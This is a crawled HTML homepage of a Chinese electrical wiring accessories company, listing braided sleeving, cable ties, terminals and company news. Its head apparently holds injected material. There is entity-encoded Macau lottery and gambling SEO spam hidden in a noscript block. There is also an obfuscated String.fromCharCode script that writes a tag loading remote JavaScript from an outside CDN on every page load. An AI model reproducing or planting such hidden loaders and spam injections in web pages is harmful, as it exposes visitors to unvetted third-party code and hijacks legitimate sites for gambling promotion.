

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://czfrdq.com/haomaguan/162.html
body_size: 7538
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<noscript><title>&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#26399;&#26399;&#20934;&#20170;&#26202;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#54;&#24180;&#28595;&#38376;&#22825;&#22825;&#24425;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#20813;&#36153;&#22823;&#20840;&#65292;&#26032;&#22885;&#24425;&#31934;&#20934;&#20813;&#36153;&#25552;&#20379;&#28595;&#38376;&#65292;&#28595;&#38376;&#20813;&#36153;&#31934;&#20934;&#26448;&#26009;&#36164;&#26009;&#22823;&#20840;&#32467;&#26524;&#65292;&#26032;&#22885;&#50;&#48;&#50;&#54;&#26368;&#26032;&#36164;&#26009;&#22823;&#20840;&#65292;&#26032;&#28595;&#22825;&#22825;&#24320;&#22870;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#65292;&#26032;&#22885;&#24425;&#26368;&#26032;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#31934;&#20934;&#20998;&#26512;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22870;&#30452;&#25773;&#35270;&#39057;&#65292;&#50;&#48;&#50;&#54;&#24180;&#28595;&#38376;&#24320;&#22870;&#29616;&#22330;&#30452;&#25773;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#29305;&#39532;&#24320;&#22870;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#22270;&#65292;&#26032;&#28595;&#38376;&#22825;&#22825;&#24425;&#20813;&#36153;&#20840;&#24180;&#22823;&#20840;&#65292;&#26032;&#28595;&#38376;&#24425;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#24320;&#22870;&#36164;&#26009;&#26597;&#35810;&#65292;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26032;&#32426;&#24405;&#65292;&#26032;&#28595;&#38376;&#24425;&#21382;&#21490;&#24320;&#22870;&#32467;&#26524;&#36208;&#21183;&#22270;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#22825;&#22825;&#24425;&#65292;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#50;&#48;&#50;&#54;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#31934;&#20934;&#26368;&#26032;&#29256;&#26412;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#27491;&#29256;&#20813;&#36153;&#25346;&#29260;&#65292;&#26032;&#28595;&#31934;&#20934;&#20813;&#36153;&#25552;&#20379;&#32593;&#26009;&#31449;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#31934;&#20934;&#19968;&#30721;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#24320;&#22870;&#32467;&#26524;&#26159;&#20160;&#20040;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#31934;&#20934;&#20813;&#36153;&#20844;&#24320;&#65292;&#50;&#48;&#50;&#54;&#26032;&#22885;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#20844;&#24067;&#65292;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#24320;&#22870;&#36164;&#26009;&#26597;&#35810;&#32467;&#26524;</title>
<meta name="keywords" content="&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#26399;&#26399;&#20934;&#20170;&#26202;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#54;&#24180;&#28595;&#38376;&#22825;&#22825;&#24425;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#20813;&#36153;&#22823;&#20840;&#65292;&#26032;&#22885;&#24425;&#31934;&#20934;&#20813;&#36153;&#25552;&#20379;&#28595;&#38376;&#65292;&#28595;&#38376;&#20813;&#36153;&#31934;&#20934;&#26448;&#26009;&#36164;&#26009;&#22823;&#20840;&#32467;&#26524;&#65292;&#26032;&#22885;&#50;&#48;&#50;&#54;&#26368;&#26032;&#36164;&#26009;&#22823;&#20840;&#65292;&#26032;&#28595;&#22825;&#22825;&#24320;&#22870;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#65292;&#26032;&#22885;&#24425;&#26368;&#26032;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#31934;&#20934;&#20998;&#26512;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22870;&#30452;&#25773;&#35270;&#39057;&#65292;&#50;&#48;&#50;&#54;&#24180;&#28595;&#38376;&#24320;&#22870;&#29616;&#22330;&#30452;&#25773;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#29305;&#39532;&#24320;&#22870;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#22270;&#65292;&#26032;&#28595;&#38376;&#22825;&#22825;&#24425;&#20813;&#36153;&#20840;&#24180;&#22823;&#20840;&#65292;&#26032;&#28595;&#38376;&#24425;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#24320;&#22870;&#36164;&#26009;&#26597;&#35810;&#65292;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26032;&#32426;&#24405;&#65292;&#26032;&#28595;&#38376;&#24425;&#21382;&#21490;&#24320;&#22870;&#32467;&#26524;&#36208;&#21183;&#22270;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#22825;&#22825;&#24425;&#65292;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#50;&#48;&#50;&#54;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#31934;&#20934;&#26368;&#26032;&#29256;&#26412;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#27491;&#29256;&#20813;&#36153;&#25346;&#29260;&#65292;&#26032;&#28595;&#31934;&#20934;&#20813;&#36153;&#25552;&#20379;&#32593;&#26009;&#31449;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#31934;&#20934;&#19968;&#30721;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#24320;&#22870;&#32467;&#26524;&#26159;&#20160;&#20040;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#31934;&#20934;&#20813;&#36153;&#20844;&#24320;&#65292;&#50;&#48;&#50;&#54;&#26032;&#22885;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#20844;&#24067;&#65292;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#24320;&#22870;&#36164;&#26009;&#26597;&#35810;&#32467;&#26524;" />
<meta name="description" content="&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#26399;&#26399;&#20934;&#20170;&#26202;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#54;&#24180;&#28595;&#38376;&#22825;&#22825;&#24425;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#20813;&#36153;&#22823;&#20840;&#65292;&#26032;&#22885;&#24425;&#31934;&#20934;&#20813;&#36153;&#25552;&#20379;&#28595;&#38376;&#65292;&#28595;&#38376;&#20813;&#36153;&#31934;&#20934;&#26448;&#26009;&#36164;&#26009;&#22823;&#20840;&#32467;&#26524;&#65292;&#26032;&#22885;&#50;&#48;&#50;&#54;&#26368;&#26032;&#36164;&#26009;&#22823;&#20840;&#65292;&#26032;&#28595;&#22825;&#22825;&#24320;&#22870;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#65292;&#26032;&#22885;&#24425;&#26368;&#26032;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#31934;&#20934;&#20998;&#26512;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22870;&#30452;&#25773;&#35270;&#39057;&#65292;&#50;&#48;&#50;&#54;&#24180;&#28595;&#38376;&#24320;&#22870;&#29616;&#22330;&#30452;&#25773;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#29305;&#39532;&#24320;&#22870;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#22270;&#65292;&#26032;&#28595;&#38376;&#22825;&#22825;&#24425;&#20813;&#36153;&#20840;&#24180;&#22823;&#20840;&#65292;&#26032;&#28595;&#38376;&#24425;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#24320;&#22870;&#36164;&#26009;&#26597;&#35810;&#65292;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26032;&#32426;&#24405;&#65292;&#26032;&#28595;&#38376;&#24425;&#21382;&#21490;&#24320;&#22870;&#32467;&#26524;&#36208;&#21183;&#22270;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#22825;&#22825;&#24425;&#65292;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#50;&#48;&#50;&#54;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#31934;&#20934;&#26368;&#26032;&#29256;&#26412;&#65292;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#27491;&#29256;&#20813;&#36153;&#25346;&#29260;&#65292;&#26032;&#28595;&#31934;&#20934;&#20813;&#36153;&#25552;&#20379;&#32593;&#26009;&#31449;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#31934;&#20934;&#19968;&#30721;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#24320;&#22870;&#32467;&#26524;&#26159;&#20160;&#20040;&#65292;&#50;&#48;&#50;&#54;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#31934;&#20934;&#20813;&#36153;&#20844;&#24320;&#65292;&#50;&#48;&#50;&#54;&#26032;&#22885;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#20844;&#24067;&#65292;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#24320;&#22870;&#36164;&#26009;&#26597;&#35810;&#32467;&#26524;" /></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,105,102,102,46,99,100,110,46,98,99,101,98,111,115,115,46,99,111,109,47,115,101,110,115,111,114,115,47,111,110,108,105,110,101,47,102,101,110,110,101,99,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<title>常州富润电器有限公司</title>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta name="applicable-device" content="pc,wap">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<meta name="keywords" content="常州富润电器有限公司">
<meta name="description" content="常州富润电器有限公司">
<script type="text/javascript" src="/skin/js/jquery.min.js"></script>
<link rel="stylesheet" type="text/css" href="/skin/css/animate.min.css">
<link rel="stylesheet" type="text/css" href="/skin/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="/skin/css/global.css">
<link rel="stylesheet" type="text/css" href="/skin/css/style.css">
<script type="text/javascript" src="/skin/js/owl.carousel.js"></script>
<script type="text/javascript" src="/skin/js/wow.js"></script>
<script type="text/javascript" src="/skin/js/main.js"></script>
<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/578743201fcf17b398032c4cebe5a44f1/1";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>
</head>
<body>
<div class="header">
  <div class="wrap">
    <div class="logo"><a href=""><img src="/skin/images/logo.png" /></a></div>
    <div class="menu">
      <ul>
        <li class="on"><a href="">网站首页</a></li>
		
			<li class=''><a href='/a/about/'>公司介绍</a></li>
		
			<li class=''><a href='/a/products/'>产品中心</a></li>
		
			<li class=''><a href='/a/news/'>新闻中心</a></li>
		
			<li class=''><a href='/a/mendian/'>企业展示</a></li>
		
			<li class=''><a href='/a/contact/'>联系我们</a></li>
		

      </ul>
    </div>
    <div class="menu_wrap"></div>
    <div class="tel"><span>18068518789</span></div>
    <div class="clear"></div>
  </div>
</div>


<!-------------------------------------- 头部结束 -------------------------------------->
<div class="index_owl">
  <div class="owl">
    <div class="owl_cur"> <span class="prev"></span> <span class="next"></span> </div>
    <div class="banner owlCarousel">
      
      <div class="item">
        <div class="img1"><a href="/"><img src="/skin/images/1-20031414412b04.jpg"/></a></div>
	  </div>
	  <div class="item">
		<div class="img1"><a href="/"><img src="/skin/images/1-200314144110638.jpg"/></a></div>
      </div>
     </div>
  </div>
</div>

<!-------------------------------------- 内容开始 -------------------------------------->
<div class="mainer"> 
  <div class="page page1">
    <div class="wrap">
      <div class="page_tit">
        <h3 class="wow fadeInUp" data-wow-delay=".1s"><span><em>热门推荐</em></span></h3>
        <p class="wow fadeInUp" data-wow-delay=".2s">HOT RECOMMEND</p>
      </div>
      <div class="explosive">
        <div class="owl explosive_owl">
          <div class="owl_cur"> <span class="prev"></span><span class="next"></span> </div>
          <div class="explosive_items owlCarousel wow fadeInUp" data-wow-delay=".1s"> 
		  
            <div class="item">
              <div class="explosive_list">
                <h4>NO.1</h4>
                <a href="/lm3/154.html">
                <div class="img"> <img src="/uploads/200409/1-200409143500Q6.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>可调管夹</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.2</h4>
                <a href="/lm3/153.html">
                <div class="img"> <img src="/uploads/200409/1-20040914002U08.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>扎线带</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.3</h4>
                <a href="/lm3/149.html">
                <div class="img"> <img src="/uploads/200409/1-20040910591Y40.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>扎线带</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.4</h4>
                <a href="/lm3/152.html">
                <div class="img"> <img src="/uploads/200408/1-20040Q52F5K5.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>粘式结束带</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.5</h4>
                <a href="/lm3/151.html">
                <div class="img"> <img src="/uploads/200408/1-20040Q52421K4.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>纽扣式结束带</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.6</h4>
                <a href="/haomaguan/162.html">
                <div class="img"> <img src="/uploads/200408/1-20040Q520025Z.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>梅花管</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.7</h4>
                <a href="/haomaguan/161.html">
                <div class="img"> <img src="/uploads/200408/1-20040Q5150R30.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>薄壁软管</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.8</h4>
                <a href="/haomaguan/160.html">
                <div class="img"> <img src="/uploads/200408/1-20040Q51101407.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>号码管</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.9</h4>
                <a href="/lm3/150.html">
                <div class="img"> <img src="/uploads/200408/1-20040Q5063K12.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>扎带固定座</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.10</h4>
                <a href="/lm6/90.html">
                <div class="img"> <img src="/uploads/200408/1-20040Q43305396.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>白色低烟无卤线槽</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.11</h4>
                <a href="/lm6/89.html">
                <div class="img"> <img src="/uploads/200408/1-20040Q43130a0.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>黑色低烟无卤线槽</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.12</h4>
                <a href="/lm5/64.html">
                <div class="img"> <img src="/uploads/200408/1-20040Q4223B02.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>开口式编织网管</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.13</h4>
                <a href="/lm5/63.html">
                <div class="img"> <img src="/uploads/200408/1-20040Q422063W.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>开口式编织网管</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.14</h4>
                <a href="/lm5/62.html">
                <div class="img"> <img src="/uploads/200403/1-200403111021530.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>PET伸缩网管</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.15</h4>
                <a href="/lm5/61.html">
                <div class="img"> <img src="/uploads/200403/1-200403110554I5.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>PET高阻燃网管</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
             </div>
        </div>
      </div>
    </div>
  </div>
  <div class="page">
    <div class="wrap">
      <div class="page_tit">
        <h3 class="wow fadeInUp" data-wow-delay=".1s"><span><em>产品展示</em></span></h3>
        <p class="wow fadeInUp" data-wow-delay=".2s">WAREHOUSE</p>
      </div>
      <div class="warehouse">
        <div class="left">
          <div class="tit"> <span>系列分类</span> </div>
          <div class="list">
            <ul class="wow_list">
             
              <li class='{pboot:if(0=='{nav:scode}')}class="on"{/pboot:if} wow fadeInUp'><a href='/lm5/'><i></i>编织网管</a></li>         
              
              <li class='{pboot:if(0=='{nav:scode}')}class="on"{/pboot:if} wow fadeInUp'><a href='/lm6/'><i></i>低烟无卤系列</a></li>         
              
              <li class='{pboot:if(0=='{nav:scode}')}class="on"{/pboot:if} wow fadeInUp'><a href='/lm1/'><i></i>线束</a></li>         
              
              <li class='{pboot:if(0=='{nav:scode}')}class="on"{/pboot:if} wow fadeInUp'><a href='/lm2/'><i></i>铜端子、工具</a></li>         
              
              <li class='{pboot:if(0=='{nav:scode}')}class="on"{/pboot:if} wow fadeInUp'><a href='/lm3/'><i></i>配线器材</a></li>         
              
              <li class='{pboot:if(0=='{nav:scode}')}class="on"{/pboot:if} wow fadeInUp'><a href='/lm4/'><i></i>触发线圈</a></li>         
              
              <li class='{pboot:if(0=='{nav:scode}')}class="on"{/pboot:if} wow fadeInUp'><a href='/haomaguan/'><i></i>号码管</a></li>         
              
            </ul>
            <div class="line"></div>
            <div class="more"> <a href="/?a/products/">更多</a> </div>
          </div>
        </div>
        <div class="right">
          <div class="list">
            <ul class="wow_list">
              
              <li class="wow fadeInUp"> <a href="/lm3/154.html">
                <div class="img"> <img src="/uploads/200409/1-200409143500Q6.jpg"/> </div>
                <div class="web">
                  <p>可调管夹
                    <label>详情</label>
                  </p>
                </div>
                </a> </li>
              
              <li class="wow fadeInUp"> <a href="/lm3/153.html">
                <div class="img"> <img src="/uploads/200409/1-20040914002U08.jpg"/> </div>
                <div class="web">
                  <p>扎线带
                    <label>详情</label>
                  </p>
                </div>
                </a> </li>
              
              <li class="wow fadeInUp"> <a href="/lm3/149.html">
                <div class="img"> <img src="/uploads/200409/1-20040910591Y40.jpg"/> </div>
                <div class="web">
                  <p>扎线带
                    <label>详情</label>
                  </p>
                </div>
                </a> </li>
              
              <li class="wow fadeInUp"> <a href="/lm3/152.html">
                <div class="img"> <img src="/uploads/200408/1-20040Q52F5K5.jpg"/> </div>
                <div class="web">
                  <p>粘式结束带
                    <label>详情</label>
                  </p>
                </div>
                </a> </li>
              
              <li class="wow fadeInUp"> <a href="/lm3/151.html">
                <div class="img"> <img src="/uploads/200408/1-20040Q52421K4.jpg"/> </div>
                <div class="web">
                  <p>纽扣式结束带
                    <label>详情</label>
                  </p>
                </div>
                </a> </li>
              
              <li class="wow fadeInUp"> <a href="/haomaguan/162.html">
                <div class="img"> <img src="/uploads/200408/1-20040Q520025Z.jpg"/> </div>
                <div class="web">
                  <p>梅花管
                    <label>详情</label>
                  </p>
                </div>
                </a> </li>
              
            </ul>
            <div class="clear"></div>
          </div>
        </div>
        <div class="clear"></div>
      </div>
    </div>
  </div>

  

  <div class="page page2">
    <div class="index_about">
      <div class="page_tit">
        <h3 class="wow fadeInUp" data-wow-delay=".1s"><span><em>公司介绍</em></span></h3>
        <p class="wow fadeInUp" data-wow-delay=".3s">ABOUT US</p>
      </div>
      <div class="list wow_list">
        <ul>
          <li class="wow fadeInUp">
            <h3>10<em>+</em></h3>
            <p>品牌成立12年</p>
          </li>
          <li class="wow fadeInUp">
            <h3>100<em>+</em></h3>
            <p>公司生产100多种产品</p>
          </li>
          <li class="wow fadeInUp">
            <h3>200<em>+</em></h3>
            <p>200多个优秀员工</p>
          </li>
          <li class="wow fadeInUp">
            <h3>500<em>+</em></h3>
            <p>服务过全国500多家</p>
          </li>
        </ul>
        <div class="clear"></div>
      </div>
      <div class="web wow fadeInUp" data-wow-delay=".1s">
        <p>常州富润电器有限公司专业生产、销售编织网管、尼龙扎带、接线端子、行线槽，电缆接头接线盒等系列配线器材。产品规格齐全，品质优异。 公司设备齐全，有自动包胶带机、电脑剥线机、端子压着机、塑料粉碎机、干燥设备、全自动绞线绕线机、焊接台、压装机、点焊机、自动焊锡机、等生产专用配套设备，并有示波器、毫特斯拉仪、电阻测量仪、线圈测试仪、性能实验台、拉力计、X光检查仪等多种检验设备。 公司由台湾士林电机给与生产技术指...</p>
        <div class="more"> <a href="/?a/about/">更多</a> </div>
      </div>
    </div>
  </div>


  <div class="page">
    <div class="wrap">
      <div class="page_tit">
        <h3 class="wow fadeInUp" data-wow-delay=".1s"><span><em>新闻中心</em></span></h3>
        <p class="wow fadeInUp" data-wow-delay=".3s">DYNAMIC</p>
      </div>
      <div class="index_news">
        <div class="left wow fadeInUp" data-wow-delay=".1s">
          <div class="tit"> 
            <h3>公司新闻</h3>
           </div>
         
          <div class="img"> <a href="/gongsi/166.html"></a> <img src="/uploads/200311/1-200311094640W6.jpg"/> </div>
          <div class="web">
            <h4><a href="/gongsi/166.html">常州富润电器专业从事配线器材研究设计、开发生产</a><span>20-03-11</span></h4>
            <p>常州富润电器有限公司专业生产、销售编织网管、尼龙扎带、接线端子、行线槽，电缆接头接线盒等系列配线器材・・・</p>
          </div>
           </div>
        <div class="right wow fadeInUp" data-wow-delay=".1s">
          <div class="tit">
            <h3>行业新闻</h3>
            </div>
          <div class="list">
            <ul>
              
              <li>
                <div class="img"> <a href="/hangye/172.html"></a> <img src="/uploads/200311/1-200311094405Y9.jpg"/> </div>
                <div class="web">
                  <div class="wd_w"> <span>问</span>
                    <h4><a href="/hangye/172.html">塑料网套可特殊定制的常见工具</a></h4>
                    <div class="clear"></div>
                  </div>
                  <div class="wd_d"> <span>答</span>
                    <p><a href="/hangye/172.html">在我们的生活当中，会经常看到这样的一种工具。他的外表上有很多的小气泡，他的内部拥有着另外的产品。这样・・・</a></p>
                    <div class="clear"></div>
                  </div>
                </div>
                <div class="clear"></div>
              </li>
              
              <li>
